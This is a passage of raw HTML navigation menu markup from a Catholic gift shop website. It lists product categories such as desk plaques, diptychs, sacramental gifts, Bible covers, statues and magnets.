                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christ-desk-plaques/">Christ Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/fr-thomas-loya-desk-plaques/">Fr. Thomas Loya Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-desk-plaques/">Holy Family Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-desk-plaques/">Holy Spirit Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-desk-plaques/">Mary Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-desk-plaques/">Popes Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/prayers-and-poems-desk-plaques/">Prayers and Poems Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-desk-plaques/">Saint Desk Plaques</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/diptychs-1/">Diptychs</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-diptychs/">Angel Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-diptychs/">Catholic Saints Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-diptychs/">First Communion Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/godparents-diptychs/">Godparents Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-diptychs/">Holy Family Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-diptychs/">Holy Spirit Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-diptychs/">Jesus Christ Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-diptychs/">Military Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-diptychs/">Popes Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-diptychs/">Virgin Mary Diptychs</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hunting-gifts-1/">Hunting Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-accessories/">Hunting Accessories</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-hunting-apparel/">Hunting Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-decor/">Hunting Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-trophy-frames/">Hunting Trophy Frames</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/keepsake-boxes-1/">Keepsake Boxes</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-keepsake-boxes/">Angel Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-keepsake-boxes/">Catholic Saints Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christ-keepsake-boxes/">Christ Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-keepsake-boxes/">First Communion Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-keepsake-boxes/">Holy Family Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-keepsake-boxes/">Popes Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-keepsake-boxes/">Virgin Mary Keepsake Boxes</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-media/">Catholic Media</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-books/">Catholic Books</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-music/">Catholic Music</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-pamphlets/">Catholic Pamphlets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/novena-booklets/">Novena Booklets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/">Prayer Booklets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pop-up-phone-holders-1/">Pop-Up Phone Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/sacramental-gifts/">Sacramental Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/baptism-gifts/">Baptism Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/consecrated-life-gifts/">Consecrated Life Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/confirmation-gifts/">Confirmation Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-gifts/">First Communion Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-reconciliation-gifts/">First Reconciliation Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/marriage-and-holy-matrimony-gifts/">Marriage and Holy Matrimony Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/ordination-and-holy-orders-gifts/">Ordination and Holy Orders Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rcia-gifts/">RCIA Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-greeting-cards-1/">Sacrament Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/traditional-sacramental-certificates/">Traditional Sacramental Certificates</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-supplement-cards/">Catholic Supplement Cards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/personalized-catholic-bibles/">Personalized Catholic Bibles</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/nabre/">NABRE</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rsvce/">RSVCE</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/personalized-bible-covers/">Personalized Bible Covers</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-bible-covers/">Jesus Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-bible-covers/">Mary Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-bible-covers/">Military Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-order-bible-covers/">Religious Order Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-bible-covers/">Sacrament Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-bible-covers/">Saint Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/cross-bible-covers/">Cross Bible Covers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/standees/">Standees</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/lifesize-standees/">Lifesize Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-standees/">Popes Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-standees/">Saint Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/">Virgin Mary Standees</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/orange-cross-project/">Orange Cross Project </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/download-jesus/">Download Jesus</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pro-life-gifts/">Pro Life Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-bumper-stickers/">Pro Life Bumper Stickers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-gifts-and-decor/">Pro Life Gifts and Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-hoodies/">Pro Life Hoodies</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-posters/">Pro Life Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-prayer-cards/">Pro Life Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-t-shirts-1/">Pro Life T Shirts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/patriotic-gifts/">Patriotic Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/7-kicks-to-heaven-line/">7 Kicks to Heaven Line</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/patriotic-catholic-gifts/">Patriotic Catholic Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/values-and-voting-gifts/">Values and Voting Gifts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/military-gifts/">Military Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/air-force-gifts/">Air Force Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/army-gifts/">Army Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/coast-guard-gifts/">Coast Guard Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/marines-gifts/">Marines Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/navy-gifts/">Navy Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pray-for-our-troops-gifts/">Pray For Our Troops Gifts</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/home-decor/"
   data-collapsible="navPages-1208"
>
    Home Decor
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1208" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-flags/">Catholic Flags</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/flag-hardware-1/">Flag Hardware</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/garden-flags/">Garden Flags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-house-flags/">Outdoor House Flags</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/stations-of-the-cross-1/">Stations of the Cross</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/aluminum-plates/">Aluminum Plates</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/booklets/">Booklets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/framed-art/">Framed Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hinged-mantle-diptychs/">Hinged Mantle Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/magnets/">Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-shrines/">Outdoor Shrines</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/plaques/">Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/posters/">Posters</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/desk-shrines/">Desk Shrines</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-coasters/">Coasters</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-art-coasters/">Inspirational Art Coasters</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/calendars-1/">Calendars</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/icon-blocks/">Icon Blocks</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/outdoor-shrines-and-aluminum-plates/">Outdoor Shrines and Aluminum Prints</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/indoor-outdoor-aluminum-prints/">Aluminum Prints</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/cedar-shrines-1/">Outdoor Shrines</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-statues/">Catholic Statues and Nativities</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-indoor-statues/">Indoor Statues</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/nativities/">Nativities</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/olive-wood-statues/">Olive Wood Statues</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-outdoor-statues/">Outdoor Statues</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-door-hanger/">Door Hangers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-bookends-1/">Catholic Bookends</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-bookends/">Angel Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-bookends/">Catholic Saint Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-bookends/">Holy Family Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-mary-bookends/">Jesus &amp; Mary Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-bookends/">Jesus Christ Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-bookends/">Popes Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-bookends/">Virgin Mary Bookends</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-box-art/">Rustic Box Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/book-stands/">Book Stands</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-glass-cutting-boards/">Glass Cutting Boards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-home-doorpost-blessings/">Home Doorpost Blessings</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/keychain-holders/">Keychain Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-magnets-1/">Magnets</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angels-magnets/">Angels Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-irish-magnets/">Catholic Irish Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-magnets/">Catholic Saints Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
